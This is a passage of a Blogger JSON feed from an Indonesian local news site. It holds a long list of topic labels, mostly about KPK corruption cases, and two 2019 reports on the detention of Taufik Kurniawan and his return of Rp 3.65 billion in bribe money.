untuk jalani proses penahanannya di rutan kpk"},{"term":"teten m"},{"term":"tewas akibat berantem dengan sesama teman sendiri"},{"term":"tiba di bandara sujud syukur"},{"term":"tidak tuntas"},{"term":"tiga anggota dprd jambi keluar dari gedung kpk usai diperiksa sebagai tersangka"},{"term":"tiga ditangkap"},{"term":"tiga pimpinan dprd jambi ditahan kpk"},{"term":"tiga tersangka baru dalam kasus ptdi (persero) dihadirkan dalam konferensi pers"},{"term":"tiga tersangka first trevel"},{"term":"tiga tersangka korupsi proyek pembangunan destinasi wisata bara"},{"term":"tiga tersangka proyek fiktif pt waskita karya usai menjalani pemeriksaan di kpk"},{"term":"tiga tersangka restitusi pajak jalan tol solo-kertosono ketika dihadirkan dalam jumpa pers di kpk"},{"term":"tim gabungan yang dibentuk kemenkum ham ketika mengumumkan hasil investigasi kepulangan harun masiku dari singapura"},{"term":"tim hukum pdip jumpa pers mengkaji ott terhadap komisioner kpu wahyu setiawan yang melibatkan caleg pdip sumatera selatan harun masiku"},{"term":"tim kpk"},{"term":"tim kpk dikawal polisi ketika menuju pendapa pemkot banjar"},{"term":"tim kpk geledah kantor advokat alivin suherman di jakarta"},{"term":"tim kpk geledah ruang kerja mensos juliari p batubara"},{"term":"tim kpk geledah ruang kerja wali kota tasikmalaya budi budiman"},{"term":"tim kpk geledah rumah dinas eks menteri kelautan dan perikanan edhy prabowo di kebayoran baru"},{"term":"tim kpk ketika melakukan penggeledahan ruang kerja bupati bangkalan"},{"term":"tim kpk ketika tiba di kantor kementerian kelautan dan perikanan untuk mengadakan poenggeledahan"},{"term":"tim kpk ketika tiba di kantor rektorat universitas negeri lampung (Unila) guna melakukan penggeledahan"},{"term":"tim kpk memasukkan dokumen hasil penggeledahan di rumah bupati solok selatan ke dalam mobil"},{"term":"tim kpk memasukkan kopor ke mobilnya usai melakukan pengeledahan di dinas pupr banjarnegara jateng"},{"term":"tim kpk membawa beberapa kopor hasil penggeledahan di kantor rektorat unila lampung"},{"term":"tim laborat tengah mendata identitas pejabat pemkab grobogan yang ikut tes swab di halaman kanior wakil bupati"},{"term":"tim penyidik kpk geledah ruang sekda kudus"},{"term":"tim penyidik kpk ketika berada di rumah dinas bupati bogor"},{"term":"tim penyidik kpk ketika berada di rumah dinas bupati bogor ade yasin melakukan penggeledahan"},{"term":"tim penyidik kpk ketika geledah di 5 tempat di kutai timur"},{"term":"tim penyidik kpk ketika keluar dari ruang kerja komisioner kpu wahyu setiawan dengan membawa dokumen dalam kopor usai menggeledah"},{"term":"tim penyidik kpk ketika memasuki gedung mahkamah agung di jakarta untuk melakukan penggeledahan"},{"term":"tim penyidik kpk ketika membawa kopor hasil penggeledahan di biro pelayanan pengadaan barang dan jasa pemprov sulsel"},{"term":"tim penyidik kpk ketika menggeledah dinas pupr tabanan bali"},{"term":"tim penyidik kpk ketika menggeledah gedung dprd tulungagung"},{"term":"tim penyidik kpk ketika menggeledah kediaman bupati probolinggo puput tantriana sari di jalan a yani probolinggo"},{"term":"tim penyidik kpk ketika menuju pendapa kabupaten lampung selatan"},{"term":"tim penyidik kpk ketika menuju ruang kerja gubernur jatim khofifah indar parawansa"},{"term":"tim penyidik kpk menggeledah kantor dinas perdagangan lampung utara terkait kasus suap bupati agung ilmu kartanegara dalam proyek pengadaan barang\/jasa di dinas PUPR dan perdagangan"},{"term":"tim penyidik kpk menggeledah kantor pemkab kudus"},{"term":"tim saber pungli pusat ke batu"},{"term":"tim satgas kpk mengamankan uang rp 200 juta dari ott wali kota medan dzulmi eldin. uang itu kini jadi barang bukti (bb) dalam kasus suapproyek dan jabatan wali kota medan"},{"term":"tim teknis dinas pupr grobogan tengah menghitung hasil kordril di titik pembangunan peningkiatan jalan akses semen pt semen grobogan di desa mangunsari kecamatan tegowanu"},{"term":"tim teknis dinas pupr mengkordril jalan beton yang dibangun pt semen grobogan di titik desa mangunsari kecamatan tewowanu. Jalan kabupaten itu diperbantukan ke POT Semen Grobogan untuk akses"},{"term":"timbun gula"},{"term":"timnas pk"},{"term":"tindak tegas"},{"term":"tinggalkan mapolres blitar"},{"term":"tinjau"},{"term":"tito karnavian bersama tjahyo kumolo usai sertijab di kantoir kemendagri jakarta"},{"term":"tiyong"},{"term":"tkp curas"},{"term":"tkp penembakan"},{"term":"todung mulya lubis"},{"term":"toko mas wisma cahaya tlogomulyo gubug grobogan jateng setelah dirampok"},{"term":"tokoh lintas agama"},{"term":"tol bawen-salatiga"},{"term":"tolak politik uang dalam pilkada"},{"term":"tongkang batu bara"},{"term":"tonny s"},{"term":"tono suratman"},{"term":"toto bartholomeus"},{"term":"transaksi di pembahasan apbd"},{"term":"transportasi"},{"term":"tri hartanto"},{"term":"truk angkutan semen pt sgb (semen grobogan) tengah dievakuasi warga keluar dari rel di pintu perlintasan Mangunsari Tegowanu"},{"term":"truk pengangkut semen SGB keluar dari lokasi pabrik di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan jateng mendistribusikan barangnya ke pasar"},{"term":"tsunami donggala"},{"term":"tumpuk tangan"},{"term":"tunjukkan barang bukti"},{"term":"tunjukkan bb uang"},{"term":"tunjukkan bukti lapor"},{"term":"tuntutan e-ktp"},{"term":"tuti astika"},{"term":"tuti atika"},{"term":"tutup lubang"},{"term":"uang 35.000 dollar amirika serikat yang diamankan dari ott bupati muara enim"},{"term":"uang 50.000 dolar amirika dan bukti transfer rp  2 miliar yang diamankan dalam ott suap impor bawang putih"},{"term":"uang amplopan"},{"term":"uang dari hasil ott kpk terhadap bupati lampung utara agung ilmu kartanegara"},{"term":"uang ini jadi bb"},{"term":"uang jual beli jabatan"},{"term":"uang ott dirjen hubla"},{"term":"uang ott lampung selatan"},{"term":"uang pungli"},{"term":"uang rp 1"},{"term":"uang suap amin santono"},{"term":"uang suap banjarmasin"},{"term":"uang suap lamteng"},{"term":"uang suap spam"},{"term":"uang tunai"},{"term":"uang usd 345.000 yang diamankan dari ott kpkdi jakarta  terkait distribusi gula"},{"term":"uang yang diamankan"},{"term":"ucapan selamat"},{"term":"unnes semarang"},{"term":"usai diperiksa kpk"},{"term":"usung dokumen"},{"term":"vidi gunawan"},{"term":"vila nurhadi di ciawi bogor"},{"term":"vitamin buah"},{"term":"viva yoga m"},{"term":"vonis suramlan"},{"term":"wabup"},{"term":"waduk kedungombo di desa rambat kecamatan geyer kabupaten grobogan"},{"term":"waduk kedungombo di desa rambat kecamatan geyer kabupaten grobogan (jateng)"},{"term":"wagino"},{"term":"wagirin arman"},{"term":"wagub kepri isdianto menerima sk penunjukan plt gubernur kepri dari sekjen kemendagri hadi prabowo di kantor kemendagri"},{"term":"wagub lampung chusnunia halim"},{"term":"wahid husain eks kepala lapas sukamiskin bandung kembali menghuni lapas sukamiskin setelah ditahan di rutan kpk untuk kepentingan persidangan"},{"term":"wahid husain ketika masih menjabat sebagai kalapas sukamiskin bandung"},{"term":"wahyu prasetyo wibowo"},{"term":"wahyu wf"},{"term":"wahyu widya n"},{"term":"wahyu widya nufitri"},{"term":"wahyu wn"},{"term":"waikil ketua kpk nurul ghufron"},{"term":"waki ketua kpk alexander marwata"},{"term":"waki ketua kpk nawawi pomolango"},{"term":"waki ketua kpk saut situmorang"},{"term":"wakil  ketua kpk nurul ghufron"},{"term":"wakil bupati (wabup) kudus hartopo"},{"term":"wakil bupati pemalang mansur hidayat"},{"term":"wakil jetua kpk lili pantauli siregar saat konferensi pers lewat virtual You Tube KPK"},{"term":"wakil ketua  kpk nawawi pomolango"},{"term":"wakil ketua dpr fahri hamzah"},{"term":"wakil ketua dpr fpan (nonaktif)  taufik kurniawan"},{"term":"wakil ketua dpr ri (fpan)"},{"term":"wakil ketua dpr ri azis syamsuddin mengenakan rompi tahanan kpk setelah ditetapkan sebagai tersangka korupsi"},{"term":"wakil ketua dprd jatim rahat mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"wakil ketua dprd jatim sahat simanjuntak ketika ditetapkan kpk sebagai tersangka suap dana hibah"},{"term":"wakil ketua dprd jatim sahat tua simanjuntak dan tiga tersangka lainnya ketika dihadirkan dalam konferensi pers di kpk"},{"term":"wakil ketua dprd jatim sahat tua simanjuntak ketika tiba di gedung kpk jakarta"},{"term":"wakil ketua komisi II dpr ri arwani thomafi"},{"term":"wakil ketua komisi III dpr ahmad sahroni"},{"term":"wakil ketua kpik nawawi pomolangoi"},{"term":"wakil ketua kpk  alexander marwata"},{"term":"wakil ketua kpk alexader marwata"},{"term":"wakil ketua kpk alexander marwata (berdasi)"},{"term":"wakil ketua kpk alexander marwata didampingi petugas bakamla ketika menggelar jumpa pers di gedung kpk"},{"term":"wakil ketua kpk basaria pandjaitan"},{"term":"wakil ketua kpk basaria panjaitan dan juru bicaranya febri diansyah ketika memberikan penjelasan pers tentang ott gubernur kepri nurdin basiirun"},{"term":"wakil ketua kpk johanis tanak"},{"term":"wakil ketua kpk laode m syaif"},{"term":"wakil ketua kpk laode m syarif didampingi juru bicara kpk febri diansyah ketika konferensi pers penetapan tersangka direktur pertamina energy bambang irianto"},{"term":"wakil ketua kpk lili pintauli siregar didampingi ketua kpu arief budiman dan plt jubir kpk ali fikri ketika konferensi pers di gedung kpk jakarta selatan"},{"term":"wakil ketua kpk nawasi pomolango"},{"term":"wakil ketua kpk nawawi pomolango ketika menggelar jumpa pers di kpk terkait ott bupati dan ketua dprd kutai timur"},{"term":"wakil ketua kpk nawawi pomolango ketika menyamaikan kronologi suap menteri kp edhy prabowo di gedung kpk"},{"term":"wakil ketua kpk nurul  ghufron"},{"term":"wakil ketua kpk nurul ghuron"},{"term":"wakil ketua lpsk achmadi ketika menyampaikan peran justice collaborator dalam jumpa pers di gedung lpsk jakarta"},{"term":"wakil ketua mpr hidayat nur wahid"},{"term":"wakil wali kota medan akhyar nasution"},{"term":"wakil; ketua kpk nawawi pomolango"},{"term":"wakili pimpinan kpk"},{"term":"wali kota ambon richard l mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"wali kota ambon richard louhenapessy"},{"term":"wali kota ambon richard louhenapessy  ketika mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"wali kota banjar ade uu sukaesih"},{"term":"wali kota bekasi rahmat effendi ketika ditetapkan kpk sebagai tersangka jual beli jabatan"},{"term":"wali kota bekasi rahmat effendi ketika ditetapkan kpk sebagai tersangka jual beli proyek dan jabatan di pemkot bekasi"},{"term":"wali kota bekasi rahmat effendi ketika tiba di kpk untuk menjalani pemeriksaan lanjutan"},{"term":"wali kota bekasi rahmat effendi mengenakan rompi tahanan kpk dengan tangan diborgol usai ditetapkan sebagai tersangka"},{"term":"wali kota cimahi ajay muhammad priatna dan komisaris rsu kasih bunda cimahi hutama yonathan mengenakan rompi tahanan kpk setelah ditetapkan sebagai tersangka"},{"term":"wali kota cimahi ajay muhammad priatna didampingi istri lucyani pada suatru acara di cimahi"},{"term":"wali kota dumai (riau) zulkifli adnan singkah"},{"term":"wali kota dumai (riau) zulkifli as"},{"term":"wali kota dumai zulkifli adnan singkah"},{"term":"wali kota dumai zulkifli adnan singkah (zas)"},{"term":"wali kota medan dzulmi eldin"},{"term":"wali kota medan dzulmi eldin berada di mobil tahanan kpk untuk menjalani proses penahanannya di rutan kpk"},{"term":"wali kota medan dzulmi eldin keluar dari gedung kpk untuk menjalani proses penahanannya"},{"term":"wali kota medan dzulmi eldin ketika ditangkap kpk"},{"term":"wali kota medan dzulmi eldin ketika tiba di kpk setalah diperiksa di Kepolisian Medan"},{"term":"wali kota medan dzulmi eldin ketika tiba di kpk setelah terjaring dalam ott di pemkot medan"},{"term":"wali kota medan dzulmi eldin ketika tiba di kpk usai ditangkap lewat ott di medan"},{"term":"wali kota medan nonaktif ditahan kpk setelah ditetapkan sebagai tersangka suap proyek dan jabatan di pemkot medan"},{"term":"wali kota medan nonaktif dzulmi eldin berada di mobil tahanan untuk menjalani proses penahanannya di rutan kpk"},{"term":"wali kota mojokerto mas'ud yunus"},{"term":"wali kota tanjungbalai sumut m syahrial mengenakan pakaian tahanan kpk dengan tangan diborgol"},{"term":"wali kota tasikmalaya budi budiman mengenakan rompi tahanan kpk usai dihadirkan dalam konferensi pers tentang kasus yang menjeratnya"},{"term":"wali kota tasikmalaya budi budiman tersangka suap dak"},{"term":"wali kota yogyakarta 2017-2022 haryadi suyuti"},{"term":"wali kota yogyakarta haryadi suyuti ketika menjawab pertanyaan awak media di kantornya usai diperiksa penyidik kpk"},{"term":"walo kota bekasi rahmat effendi ketika ditetapkan kpk sebaga tersangka"},{"term":"wamen bumn kartika wirjoatmodjo"},{"term":"wapres bersama pengungsi"},{"term":"wapres jk ke kedungombo"},{"term":"wapres jusuf kalla (jk)"},{"term":"wapres kh  ma'ruf amin didampingi ketua kpk agus rahardjo dan menko polhukam mahfud md ketika peringatan hakordia 2019 di kpk"},{"term":"wapres yusuf kalla (jk)"},{"term":"warga"},{"term":"warga berasama polisi dan Tim BPBD Grobogan tengah mencari korban di kolam bekas galian C Dusun Sobotuwo Desa Kronggen Kecamatan Brati Kabupaten Grobogan"},{"term":"warga sumberejosari karangrayung grobogan ketika dipaksa kapolsek lamsir dan babinsa masuk ke mobil ambulan puskesmas karangrayung 1 untuk diisiolasike rsud getas pendawa gubug"},{"term":"wawali mojokerto suyitno"},{"term":"wawan ridwan kepala kkp bantaeng sulsel ditetapkan kpk sebagai tersangka suap pajak"},{"term":"wawan ridwan kepala kpp bantaeng sulsel ketika sampai di gedung kpk"},{"term":"wawan ridwan kepala kpp bantaeng sulsel mengenakan rompi tahanan kpk dengan tangan diborgol usai ditetapkan sebagai tersangka suap pajak di ditjen pajak"},{"term":"wawan ridwan mengenakan rompi tahanan kpk dengan tangan diborgol usai diperiksa sebagai tersangka"},{"term":"wawan wardiana"},{"term":"weti lembanawati"},{"term":"widianto"},{"term":"widianto poesoko"},{"term":"wijaya laksana"},{"term":"wilhelmus iwan ulumbu"},{"term":"wimboh santoso"},{"term":"wineh terendam"},{"term":"wiwik dan zainudin"},{"term":"wtp ditelusuri"},{"term":"wtp kali kedua"},{"term":"yahya fuad"},{"term":"yaitu rutan kpk jakarta"},{"term":"yang akan diterapkan dalam pembangunan peningkatan jalan di Grobogan tahun anggaran 2022"},{"term":"yang dijadikan kpk sebagai tersangka perintang jalannya penyidikan"},{"term":"yang menewaskan 5 santriwati dan 1 pengasuh pondok pesantren Al-Lathifiyyah"},{"term":"yang padam itu."},{"term":"yanuar rizky"},{"term":"yaqud ananda"},{"term":"yasona laoly"},{"term":"yasonna hl"},{"term":"yasonna\u0026sri puguh bu"},{"term":"yaya purnomo"},{"term":"yohannes b kotjo"},{"term":"yudi widiana adia"},{"term":"yuyuk a"},{"term":"yuyuk andriati"},{"term":"zaenurrohman bersama teman-temannya di kantor pukat ugm yogyakarta"},{"term":"ziarah ke ki ageng selo"},{"term":"zudan arif"},{"term":"zulkarnaen"},{"term":"zulkifli hasan"},{"term":"zumi diperhatikan laode"}],"title":{"type":"text","$t":"GROBOGAN TOP NEWS"},"subtitle":{"type":"html","$t":"Berita Top dari Grobogan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.grobogantopnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/-\/taufik+kurniawan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.grobogantopnews.com\/search\/label\/taufik%20kurniawan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/-\/taufik+kurniawan\/-\/taufik+kurniawan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"samsul huda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18384741939816512203"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7147859984019324409.post-5473949216860340208"},"published":{"$t":"2019-03-14T20:22:00.002+07:00"},"updated":{"$t":"2019-03-14T20:22:48.407+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"taufik kurniawan"}],"title":{"type":"text","$t":"Taufik Kurniawan Dititipkan ke Polda Jateng"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 27.0pt; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRt5mCn-U2OkaX_wKewE70-WwjA116h2xsi2qbxTre0j0C-YfC9SUHigNFnydxVJvINDhBeS9mnM49fzZ_a_HM2FTSXevK546ZrwAq5vCZFezch37oxSs31-G1MsZSId6H2OWpRbrfoj8\/s1600\/taufik+kurniawan+ditahan.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"173\" data-original-width=\"205\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRt5mCn-U2OkaX_wKewE70-WwjA116h2xsi2qbxTre0j0C-YfC9SUHigNFnydxVJvINDhBeS9mnM49fzZ_a_HM2FTSXevK546ZrwAq5vCZFezch37oxSs31-G1MsZSId6H2OWpRbrfoj8\/s200\/taufik+kurniawan+ditahan.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 27.0pt; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"mso-cellspacing: 1.5pt; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184; width: 472px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"padding: 0cm 0cm 0cm 0cm;\"\u003E\n  \u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 11.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 11.25pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EGTOPNEWS.COM \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E– Penahanan Wakil Ketua DPR RI (Nonaktif) Taufik Kurniawan dititipkan\n  KPK ke Polda Jateng. Hal itu dilakukan karena kasusnya segera disidangkan di\n  Pengadilan Tipikor Semarang. \u003Cbr \/\u003E\n  \"Dilakukan pemindahan penahanan terhadap terdakwa di Rutan Polda Jawa\n  Tengah untuk menunggu jadwal persidangan di Pengadilan Tipikor PN\n  Semarang,\" kata Juru Bicara KPK Febri Diansyah di kantornya Jalan Kuningan\n  Persada, Jakarta Selatan, Kamis (14\/3\/2019).\u003Cbr \/\u003E\n  Febri mengatakan, Taufik dipindah pagi tadi ke Polda Jateng. Dia juga\n  menyatakan KPK telah melimpahkan dakwaan dan berkas perkara\u0026nbsp;Taufik ke PN\n  Tipikor Semarang.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"padding: 0cm 0cm 0cm 0cm;\"\u003E\n  \u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 11.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 11.25pt;\"\u003E\n\u003Cspan style=\"color: #2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ETim membawa terdakwa pukul 06.30 dan sampai di Rutan Polda\n  sekitar pukul 11.00 WIB. Terkait dengan pakaian selama di rutan, hal tersebut\n  menyesuaikan dengan aturan Rutan setempat.\u003Cbr \/\u003E\n  Taufik ditetapkan KPK terkait suap Rp 3,65 miliar dari Bupati Kebumen (Nonaktif)\n  Yahya Fuad. Menurut KPK, uang itu diduga untuk pengurusan proyek dari dana\n  alokasi khusus (DAK) Kebumen pada APBN Perubahan 2016.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n  \u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n  \u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 16.8pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ETaufik disebut KPK sebagai\nrepresentasi daerah pemilihan (Dapil) Jawa Tengah. Dia politikus PAN yang jadi\nanggota DPR dari Dapil Jateng VII (Kebumen, Banjarnegara, Purbalingga). KPK\njuga menyatakan, bahwa Taufik telah mengembalikan Rp 3,65 miliar terkait kasus\nini.\u003Cbr \/\u003E\nYahya sudah divonis pengadilan 4 tahun penjara dengan denda Rp 300 juta\nsubsider 4 bulan kurungan, dan pencabutan hak politik selama 3 tahun. (syam\/TN)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.grobogantopnews.com\/feeds\/5473949216860340208\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.grobogantopnews.com\/2019\/03\/taufik-kurniawan-dititipkan-ke-polda.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/5473949216860340208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/5473949216860340208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.grobogantopnews.com\/2019\/03\/taufik-kurniawan-dititipkan-ke-polda.html","title":"Taufik Kurniawan Dititipkan ke Polda Jateng"}],"author":[{"name":{"$t":"samsul huda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18384741939816512203"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRt5mCn-U2OkaX_wKewE70-WwjA116h2xsi2qbxTre0j0C-YfC9SUHigNFnydxVJvINDhBeS9mnM49fzZ_a_HM2FTSXevK546ZrwAq5vCZFezch37oxSs31-G1MsZSId6H2OWpRbrfoj8\/s72-c\/taufik+kurniawan+ditahan.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7147859984019324409.post-5715866417119651879"},"published":{"$t":"2019-03-05T20:00:00.001+07:00"},"updated":{"$t":"2019-03-05T20:00:02.785+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"taufik kurniawan"}],"title":{"type":"text","$t":"Kembalikan Uang Rp 3,65 Miliar ke KPK, Taufik Segera Diadili di PN Tipikor Semarang"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 27.0pt; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 27.0pt; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 27.0pt; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxu14dJ8W3nym6G0PpMjr9tbkflxVBguLptZE-1N5k5T83xQ4BX6fIzSlPX9fgLSNntH-O8RleZ2Z425hfDN3p-mchpHTzNKztlwz5n0AcB5pQLTFlqXgtOmjZIhPF22EzWqdfbbAhLs\/s1600\/taufik+kurniawan+ditahan.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"173\" data-original-width=\"205\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxu14dJ8W3nym6G0PpMjr9tbkflxVBguLptZE-1N5k5T83xQ4BX6fIzSlPX9fgLSNntH-O8RleZ2Z425hfDN3p-mchpHTzNKztlwz5n0AcB5pQLTFlqXgtOmjZIhPF22EzWqdfbbAhLs\/s200\/taufik+kurniawan+ditahan.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 27.0pt; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"mso-cellspacing: 1.5pt; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184; width: 472px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"padding: 0cm 0cm 0cm 0cm;\"\u003E\n  \u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 11.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 11.25pt;\"\u003E\n\u003Cspan style=\"color: #2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EGTOPNEWS.COM- Wakil Ketua DPR (Nonaktif\u0026nbsp;) Taufik\n  Kurniawan\u0026nbsp;mengembalikan uang suap yang diterima dari fee pengurusan Dana\n  Alokasi Khusus (DAK) Kabupaten Kebumen (Jateng) Rp 3,65 miliar ke penyidik\n  KPK.\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\n  \"Selama proses Penyidikan, Taufik Kurniawan telah mengembalikan uang ke\n  KPK sejumlah Rp 3,65 miliar. Sejumlah uang itu disita dan kemudian menjadi\n  bagian dari berkas perkara,\" kata Juru Bicara KPK Febri Diansyah di\n  Gedung KPK, Jalan Kuningan Persada, Jakarta Selatan, Selasa (5\/3\/2019).\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 16.8pt; margin-bottom: 12.0pt;\"\u003E\n\u003Cspan style=\"color: 